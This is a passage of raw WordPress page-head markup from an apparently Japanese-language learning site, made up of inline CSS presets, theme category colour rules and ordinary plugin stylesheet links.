5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tiengnhatdongian.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='secure-copy-content-protection-public-css' href='https://www.tiengnhatdongian.com/wp-content/plugins/secure-copy-content-protection/public/css/secure-copy-content-protection-public.css?ver=4.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='pps-post-list-box-frontend-css' href='https://www.tiengnhatdongian.com/wp-content/plugins/organize-series/addons/post-list-box/classes/../assets/css/post-list-box-frontend.css?ver=2.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='audioigniter-css' href='https://www.tiengnhatdongian.com/wp-content/plugins/audioigniter/player/build/style.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='news-portal-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300italic%2C400italic%2C700italic%2C400%2C300%2C700%7CRoboto%3A300%2C400%2C400i%2C500%2C700%7CTitillium+Web%3A400%2C600%2C700%2C300&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.tiengnhatdongian.com/wp-content/themes/tiengnhatdongian/assets/library/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='news-portal-style-css' href='https://www.tiengnhatdongian.com/wp-content/themes/tiengnhatdongian/style.css?ver=1.0' type='text/css' media='all' />
<style id='news-portal-style-inline-css' type='text/css'>
.category-button.np-cat-12 a{background:#00a9e0}
.category-button.np-cat-12 a:hover{background:#0077ae}
.np-block-title .np-cat-12{color:#00a9e0}
.category-button.np-cat-17 a{background:#00a9e0}
.category-button.np-cat-17 a:hover{background:#0077ae}
.np-block-title .np-cat-17{color:#00a9e0}
.category-button.np-cat-159 a{background:#00a9e0}
.category-button.np-cat-159 a:hover{background:#0077ae}
.np-block-title .np-cat-159{color:#00a9e0}
.category-button.np-cat-1 a{background:#00a9e0}
.category-button.np-cat-1 a:hover{background:#0077ae}
.np-block-title .np-cat-1{color:#00a9e0}
.category-button.np-cat-139 a{background:#00a9e0}
.category-button.np-cat-139 a:hover{background:#0077ae}
.np-block-title .np-cat-139{color:#00a9e0}
.category-button.np-cat-75 a{background:#00a9e0}
.category-button.np-cat-75 a:hover{background:#0077ae}
.np-block-title .np-cat-75{color:#00a9e0}
.category-button.np-cat-3777 a{background:#00a9e0}
.category-button.np-cat-3777 a:hover{background:#0077ae}
.np-block-title .np-cat-3777{color:#00a9e0}
.category-button.np-cat-1552 a{background:#00a9e0}
.category-button.np-cat-1552 a:hover{background:#0077ae}
.np-block-title .np-cat-1552{color:#00a9e0}
.category-button.np-cat-78 a{background:#00a9e0}
.category-button.np-cat-78 a:hover{background:#0077ae}
.np-block-title .np-cat-78{color:#00a9e0}
.category-button.np-cat-76 a{background:#00a9e0}
.category-button.np-cat-76 a:hover{background:#0077ae}
.np-block-title .np-cat-76{color:#00a9e0}
.category-button.np-cat-77 a{background:#00a9e0}
.category-button.np-cat-77 a:hover{background:#0077ae}
.np-block-title .np-cat-77{color:#00a9e0}
.category-button.np-cat-63 a{background:#00a9e0}
.category-button.np-cat-63 a:hover{background:#0077ae}
.np-block-title .np-cat-63{color:#00a9e0}
.category-button.np-cat-3758 a{background:#00a9e0}
.category-button.np-cat-3758 a:hover{background:#0077ae}
.np-block-title .np-cat-3758{color:#00a9e0}
.category-button.np-cat-3745 a{background:#00a9e0}
.category-button.np-cat-3745 a:hover{background:#0077ae}
.np-block-title .np-cat-3745{color:#00a9e0}
.category-button.np-cat-3746 a{background:#00a9e0}
.category-button.np-cat-3746 a:hover{background:#0077ae}
.np-block-title .np-cat-3746{color:#00a9e0}
.category-button.np-cat-3747 a{background:#00a9e0}
.category-button.np-cat-3747 a:hover{background:#0077ae}
.np-block-title .np-cat-3747{color:#00a9e0}
.category-button.np-cat-1526 a{background:#00a9e0}
.category-button.np-cat-1526 a:hover{background:#0077ae}
.np-block-title .np-cat-1526{color:#00a9e0}
.category-button.np-cat-3742 a{background:#00a9e0}
.category-button.np-cat-3742 a:hover{background:#0077ae}
.np-block-title .np-cat-3742{color:#00a9e0}
.category-button.np-cat-3743 a{background:#00a9e0}
.category-button.np-cat-3743 a:hover{background:#0077ae}
.np-block-title .np-cat-3743{color:#00a9e0}
.category-button.np-cat-1578 a{background:#00a9e0}
.category-button.np-cat-1578 a:hover{background:#0077ae}
.np-block-title .np-cat-1578{color:#00a9e0}
.category-button.np-cat-816 a{background:#00a9e0}
.category-button.np-cat-816 a:hover{background:#0077ae}
.np-block-title .np-cat-816{color:#00a9e0}
.category-button.np-cat-3741 a{background:#00a9e0}
.category-button.np-cat-3741 a:hover{background:#0077ae}
.np-block-title .np-cat-3741{color:#00a9e0}
.category-button.np-cat-1527 a{background:#00a9e0}
.category-button.np-cat-1527 a:hover{background:#0077ae}
.np-block-title .np-cat-1527{color:#00a9e0}
.category-button.np-cat-3749 a{background:#00a9e0}
.category-button.np-cat-3749 a:hover{background:#0077ae}
.np-block-title .np-cat-3749{color:#00a9e0}
.category-button.np-cat-3750 a{background:#00a9e0}
.category-button.np-cat-3750 a:hover{background:#0077ae}
.np-block-title .np-cat-3750{color:#00a9e0}
.category-button.np-cat-1523 a{background:#00a9e0}
.category-button.np-cat-1523 a:hover{background:#0077ae}
.np-block-title .np-cat-1523{color:#00a9e0}
.category-button.np-cat-3753 a{background:#00a9e0}
.category-button.np-cat-3753 a:hover{background:#0077ae}
.np-block-title .np-cat-3753{color:#00a9e0}
.category-button.np-cat-3754 a{background:#00a9e0}
.category-button.np-cat-3754 a:hover{background:#0077ae}
.np-block-title .np-cat-3754{color:#00a9e0}
.category-button.np-cat-3825 a{background:#00a9e0}
.category-button.np-cat-3825 a:hover{background:#0077ae}
.np-block-title .np-cat-3825{color:#00a9e0}
.category-button.np-cat-3824 a{background:#00a9e0}
.category-button.np-cat-3824 a:hover{background:#0077ae}
.np-block-title .np-cat-3824{color:#00a9e0}
.category-button.np-cat-3823 a{background:#00a9e0}
.category-button.np-cat-3823 a:hover{background:#0077ae}
.np-block-title .np-cat-3823{color:#00a9e0}
.category-button.np-cat-3822 a{background:#00a9e0}
.category-button.np-cat-3822 a:hover{background:#0077ae}
.np-block-title .np-cat-3822{color:#00a9e0}
.category-button.np-cat-3821 a{background:#00a9e0}
.category-button.np-cat-3821 a:hover{background:#0077ae}
.np-block-title .np-cat-3821{color:#00a9e0}
.category-button.np-cat-3676 a{background:#00a9e0}
.category-button.np-cat-3676 a:hover{background:#0077ae}
.np-block-title .np-cat-3676{color:#00a9e0}
.category-button.np-cat-3690 a{background:#00a9e0}
.category-button.np-cat-3690 a:hover{background:#0077ae}
.np-block-title .np-cat-3690{color:#00a9e0}
.category-button.np-cat-3689 a{background:#00a9e0}
.category-button.np-cat-3689 a:hover{background:#0077ae}
.np-block-title .np-cat-3689{color:#00a9e0}
.category-button.np-cat-3688 a{background:#00a9e0}
.category-button.np-cat-3688 a:hover{background:#0077ae}
.np-block-title .np-cat-3688{color:#00a9e0}
.category-button.np-cat-3687 a{background:#00a9e0}
.category-button.np-cat-3687 a:hover{background:#0077ae}
.np-block-title .np-cat-3687{color:#00a9e0}
.category-button.np-cat-3686 a{background:#00a9e0}
.category-button.np-cat-3686 a:hover{background:#0077ae}
.np-block-title .np-cat-3686{color:#00a9e0}
.category-button.np-cat-11 a{background:#00a9e0}
.category-button.np-cat-11 a:hover{background:#0077ae}
.np-block-title .np-cat-11{color:#00a9e0}
.category-button.np-cat-10 a{background:#00a9e0}
.category-button.np-cat-10 a:hover{background:#0077ae}
.np-block-title .np-cat-10{color:#00a9e0}
.category-button.np-cat-171 a{background:#00a9e0}
.category-button.np-cat-171 a:hover{background:#0077ae}
.np-block-title .np-cat-171{color:#00a9e0}
.category-button.np-cat-3784 a{background:#00a9e0}
.category-button.np-cat-3784 a:hover{background:#0077ae}
.np-block-title .np-cat-3784{color:#00a9e0}
.category-button.np-cat-9 a{background:#00a9e0}
.category-button.np-cat-9 a:hover{background:#0077ae}
.np-block-title .np-cat-9{color:#00a9e0}
.category-button.np-cat-8 a{background:#00a9e0}
.category-button.np-cat-8 a:hover{background:#0077ae}
.np-block-title .np-cat-8{color:#00a9e0}
.category-button.np-cat-7 a{background:#00a9e0}
.category-button.np-cat-7 a:hover{background:#0077ae}
.np-block-title .np-cat-7{color:#00a9e0}
.category-button.np-cat-6 a{background:#00a9e0}
.category-button.np-cat-6 a:hover{background:#0077ae}
.np-block-title .np-cat-6{color:#00a9e0}
.category-button.np-cat-5 a{background:#00a9e0}
.category-button.np-cat-5 a:hover{background:#0077ae}
.np-block-title .np-cat-5{color:#00a9e0}
.category-button.np-cat-330 a{background:#00a9e0}
.category-button.np-cat-330 a:hover{background:#0077ae}
.np-block-title .np-cat-330{color:#00a9e0}
.category-button.np-cat-1519 a{background:#00a9e0}
.category-button.np-cat-1519 a:hover{background:#0077ae}
.np-block-title .np-cat-1519{color:#00a9e0}
.category-button.np-cat-1518 a{background:#00a9e0}
.category-button.np-cat-1518 a:hover{background:#0077ae}
.np-block-title .np-cat-1518{color:#00a9e0}
.category-button.np-cat-316 a{background:#00a9e0}
.category-button.np-cat-316 a:hover{background:#0077ae}
.np-block-title .np-cat-316{color:#00a9e0}
.category-button.np-cat-161 a{background:#00a9e0}
.category-button.np-cat-161 a:hover{background:#0077ae}
.np-block-title .np-cat-161{color:#00a9e0}
.category-button.np-cat-118 a{background:#00a9e0}
.category-button.np-cat-118 a:hover{background:#0077ae}
.np-block-title .np-cat-118{color:#00a9e0}
.category-button.np-cat-665 a{background:#00a9e0}
.category-button.np-cat-665 a:hover{background:#0077ae}
.np-block-title .np-cat-665{color:#00a9e0}
.category-button.np-cat-97 a{background:#00a9e0}
.category-button.np-cat-97 a:hover{background:#0077ae}
.np-block-title .np-cat-97{color:#00a9e0}
.category-button.np-cat-3779 a{background:#00a9e0}
.category-button.np-cat-3779 a:hover{background:#0077ae}
.np-block-title .np-cat-3779{color:#00a9e0}
.category-button.np-cat-158 a{background:#00a9e0}
.category-button.np-cat-158 a:hover{background:#0077ae}
.np-block-title .np-cat-158{color:#00a9e0}
.category-button.np-cat-3781 a{background:#00a9e0}
.category-button.np-cat-3781 a:hover{background:#0077ae}
.np-block-title .np-cat-3781{color:#00a9e0}
.category-button.np-cat-58 a{background:#00a9e0}
.category-button.np-cat-58 a:hover{background:#0077ae}
.np-block-title .np-cat-58{color:#00a9e0}
.category-button.np-cat-3445 a{background:#00a9e0}
.category-button.np-cat-3445 a:hover{background:#0077ae}
.np-block-title .np-cat-3445{color:#00a9e0}
.category-button.np-cat-3735 a{background:#00a9e0}
.category-button.np-cat-3735 a:hover{background:#0077ae}
.np-block-title .np-cat-3735{color:#00a9e0}
.category-button.np-cat-3734 a{background:#00a9e0}
.category-button.np-cat-3734 a:hover{background:#0077ae}
.np-block-title .np-cat-3734{color:#00a9e0}
.category-button.np-cat-3444 a{background:#00a9e0}
.category-button.np-cat-3444 a:hover{background:#0077ae}
.np-block-title .np-cat-3444{color:#00a9e0}
.category-button.np-cat-3732 a{background:#00a9e0}
.category-button.np-cat-3732 a:hover{background:#0077ae}
.np-block-title .np-cat-3732{color:#00a9e0}
.category-button.np-cat-3733 a{background:#00a9e0}
.category-button.np-cat-3733 a:hover{background:#0077ae}
.np-block-title .np-cat-3733{color:#00a9e0}
.category-button.np-cat-1521 a{background:#00a9e0}
.category-button.np-cat-1521 a:hover{background:#0077ae}
.np-block-title .np-cat-1521{color:#00a9e0}
.category-button.np-cat-90 a{background:#00a9e0}
.category-button.np-cat-90 a:hover{background:#0077ae}
.np-block-title .np-cat-90{color:#00a9e0}
.category-button.np-cat-1529 a{background:#00a9e0}
.category-button.np-cat-1529 a:hover{background:#0077ae}
.np-block-title .np-cat-1529{color:#00a9e0}
.category-button.np-cat-1435 a{background:#00a9e0}
.category-button.np-cat-1435 a:hover{background:#0077ae}
.np-block-title .np-cat-1435{color:#00a9e0}
.category-button.np-cat-57 a{background:#00a9e0}
.category-button.np-cat-57 a:hover{background:#0077ae}
.np-block-title .np-cat-57{color:#00a9e0}
.category-button.np-cat-91 a{background:#00a9e0}
.category-button.np-cat-91 a:hover{background:#0077ae}
.np-block-title .np-cat-91{color:#00a9e0}
.category-button.np-cat-56 a{background:#00a9e0}
.category-button.np-cat-56 a:hover{background:#0077ae}
.np-block-title .np-cat-56{color:#00a9e0}
.category-button.np-cat-108 a{background:#00a9e0}
.category-button.np-cat-108 a:hover{background:#0077ae}
.np-block-title .np-cat-108{color:#00a9e0}
.category-button.np-cat-3756 a{background:#00a9e0}
.category-button.np-cat-3756 a:hover{background:#0077ae}
.np-block-title .np-cat-3756{color:#00a9e0}
.category-button.np-cat-1544 a{background:#00a9e0}
.category-button.np-cat-1544 a:hover{background:#0077ae}
.np-block-title .np-cat-1544{color:#00a9e0}
.category-button.np-cat-59 a{background:#00a9e0}
.category-button.np-cat-59 a:hover{background:#0077ae}
.np-block-title .np-cat-59{color:#00a9e0}
.category-button.np-cat-106 a{background:#00a9e0}
.category-button.np-cat-106 a:hover{background:#0077ae}
.np-block-title .np-cat-106{color:#00a9e0}
.category-button.np-cat-3652 a{background:#00a9e0}
.category-button.np-cat-3652 a:hover{background:#0077ae}
.np-block-title .np-cat-3652{color:#00a9e0}
.category-button.np-cat-3738 a{background:#00a9e0}
.category-button.np-cat-3738 a:hover{background:#0077ae}
.np-block-title .np-cat-3738{color:#00a9e0}
.category-button.np-cat-3757 a{background:#00a9e0}
.category-button.np-cat-3757 a:hover{background:#0077ae}
.np-block-title .np-cat-3757{color:#00a9e0}
.category-button.np-cat-3819 a{background:#00a9e0}
.category-button.np-cat-3819 a:hover{background:#0077ae}
.np-block-title .np-cat-3819{color:#00a9e0}
.category-button.np-cat-3685 a{background:#00a9e0}
.category-button.np-cat-3685 a:hover{background:#0077ae}
.np-block-title .np-cat-3685{color:#00a9e0}
.category-button.np-cat-3711 a{background:#00a9e0}
.category-button.np-cat-3711 a:hover{background:#0077ae}
.np-block-title .np-cat-3711{color:#00a9e0}
.category-button.np-cat-3755 a{background:#00a9e0}
.category-button.np-cat-3755 a:hover{background:#0077ae}
.np-block-title .np-cat-3755{color:#00a9e0}
.category-button.np-cat-3778 a{background:#00a9e0}
.category-button.np-cat-3778 a:hover{background:#0077ae}
.np-block-title .np-cat-3778{color:#00a9e0}
.category-button.np-cat-3820 a{background:#00a9e0}
.category-button.np-cat-3820 a:hover{background:#0077ae}
.np-block-title .np-cat-3820{color:#00a9e0}
.category-button.np-cat-3709 a{background:#00a9e0}
.category-button.np-cat-3709 a:hover{background:#0077ae}
.np-block-title .np-cat-3709{color:#00a9e0}
.category-button.np-cat-976 a{background:#00a9e0}
.category-button.np-cat-976 a:hover{background:#0077ae}
.np-block-title .np-cat-976{color:#00a9e0}
.category-button.np-cat-983 a{background:#00a9e0}
.category-button.np-cat-983 a:hover{background:#0077ae}
.np-block-title .np-cat-983{color:#00a9e0}
.category-button.np-cat-968 a{background:#00a9e0}
.category-button.np-cat-968 a:hover{background:#0077ae}
.np-block-title .np-cat-968{color:#00a9e0}
.category-button.np-cat-278 a{background:#00a9e0}
.category-button.np-cat-278 a:hover{background:#0077ae}
.np-block-title .np-cat-278{color:#00a9e0}
.category-button.np-cat-16 a{background:#00a9e0}
.category-button.np-cat-16 a:hover{background:#0077ae}
.np-block-title .np-cat-16{color:#00a9e0}
.category-button.np-cat-160 a{background:#00a9e0}
.category-button.np-cat-160 a:hover{background:#0077ae}
.np-block-title .np-cat-160{color:#00a9e0}
.category-button.np-cat-15 a{background:#00a9e0}
.category-button.np-cat-15 a:hover{background:#0077ae}
.np-block-title .np-cat-15{color:#00a9e0}
.category-button.np-cat-1520 a{background:#00a9e0}
.category-button.np-cat-1520 a:hover{background:#0077ae}
.np-block-title .np-cat-1520{color:#00a9e0}
.category-button.np-cat-130 a{background:#00a9e0}
.category-button.np-cat-130 a:hover{background:#0077ae}
.np-block-title .np-cat-130{color:#00a9e0}
.category-button.np-cat-3782 a{background:#00a9e0}
.category-button.np-cat-3782 a:hover{background:#0077ae}
.np-block-title .np-cat-3782{color:#00a9e0}
.category-button.np-cat-154 a{background:#00a9e0}
.category-button.np-cat-154 a:hover{background:#0077ae}
.np-block-title .np-cat-154{color:#00a9e0}
.category-button.np-cat-1328 a{background:#00a9e0}
.category-button.np-cat-1328 a:hover{background:#0077ae}
.np-block-title .np-cat-1328{color:#00a9e0}
.category-button.np-cat-123 a{background:#00a9e0}
.category-button.np-cat-123 a:hover{background:#0077ae}
.np-block-title .np-cat-123{color:#00a9e0}
.category-button.np-cat-3 a{background:#00a9e0}
.category-button.np-cat-3 a:hover{background:#0077ae}
.np-block-title .np-cat-3{color:#00a9e0}
.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.navigation .nav-links a:hover,.bttn:hover,button,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,.widget_search .search-submit,.edit-link .post-edit-link,.reply .comment-reply-link,.np-top-header-wrap,.np-header-menu-wrapper,#site-navigation ul.sub-menu,#site-navigation ul.children,.np-header-menu-wrapper::before,.np-header-menu-wrapper::after,.np-header-search-wrapper .search-form-main .search-submit,.news_portal_slider .lSAction > a:hover,.news_portal_default_tabbed ul.widget-tabs li,.np-full-width-title-nav-wrap .carousel-nav-action .carousel-controls:hover,.news_portal_social_media .social-link a,.np-archive-more .np-button:hover,.error404 .page-title,#np-scrollup,.news_portal_featured_slider .slider-posts .lSAction > a:hover{background:#029FB2}
.home .np-home-icon a,.np-home-icon a:hover,#site-navigation ul li:hover > a,#site-navigation ul li.current-menu-item > a,#site-navigation ul li.current_page_item > a,#site-navigation ul li.current-menu-ancestor > a,.news_portal_default_tabbed ul.widget-tabs li.ui-tabs-active,.news_portal_default_tabbed ul.widget-tabs li:hover{background:#006d80}
.np-header-menu-block-wrap::before,.np-header-menu-block-wrap::after{border-right-color:#006d80}
a,a:hover,a:focus,a:active,.widget a:hover,.widget a:hover::before,.widget li:hover::before,.entry-footer a:hover,.comment-author .fn .url:hover,#cancel-comment-reply-link,#cancel-comment-reply-link:before,.logged-in-as a,.np-slide-content-wrap .post-title a:hover,#top-footer .widget a:hover,#top-footer .widget a:hover:before,#top-footer .widget li:hover:before,.news_portal_featured_posts .np-single-post .np-post-content .np-post-title a:hover,.news_portal_fullwidth_posts .np-single-post .np-post-title a:hover,.news_portal_block_posts .layout3 .np-primary-block-wrap .np-single-post .np-post-title a:hover,.news_portal_featured_posts .layout2 .np-single-post-wrap .np-post-content .np-post-title a:hover,.np-block-title,.widget-title,.page-header .page-title,.np-related-title,.np-post-meta span:hover,.np-post-meta span a:hover,.news_portal_featured_posts .layout2 .np-single-post-wrap .np-post-content .np-post-meta span:hover,.news_portal_featured_posts .layout2 .np-single-post-wrap .np-post-content .np-post-meta span a:hover,.np-post-title.small-size a:hover,#footer-navigation ul li a:hover,.entry-title a:hover,.entry-meta span a:hover,.entry-meta span:hover,.np-post-meta span:hover,.np-post-meta span a:hover,.news_portal_featured_posts .np-single-post-wrap .np-post-content .np-post-meta span:hover,.news_portal_featured_posts .np-single-post-wrap .np-post-content .np-post-meta span a:hover,.news_portal_featured_slider .featured-posts .np-single-post .np-post-content .np-post-title a:hover{color:#029FB2}
.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.widget_search .search-submit,.np-archive-more .np-button:hover{border-color:#029FB2}
.comment-list .comment-body,.np-header-search-wrapper .search-form-main{border-top-color:#029FB2}
.np-header-search-wrapper .search-form-main:before{border-bottom-color:#029FB2}
@media (max-width:1170px){#site-navigation,.main-small-navigation li.current-menu-item > .sub-toggle i{background:#029FB2 !important}}
.site-title a,.site-description{color:#029FB2}
/*# sourceURL=news-portal-style-inline-css */
</style>
<link rel='stylesheet' id='news-portal-responsive-style-css' href='https://www.tiengnhatdongian.com/wp-content/themes/tiengnhatdongian/assets/css/np-responsive.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://www.tiengnhatdongian.com/wp-content/themes/tiengnhatdongian/assets/css/custom.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='pps-series-post-details-frontend-css' href='https://www.tiengnhatdongian.com/wp-content/plugins/organize-series/addons/post-details/assets/css/series-post-details-frontend.css?ver=2.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='pps-series-post-navigation-frontend-css' href='https://www.tiengnhatdongian.com/wp-content/plugins/organize-series/addons/post-navigation/includes/../assets/css/post-navigation-frontend.css?ver=2.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.tiengnhatdongian.com/wp-includes/css/dashicons.min.css?ver=79e8d3f0d7062c4bf0825ccbac3accf2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://www.tiengnhatdongian.com/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.6.42' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 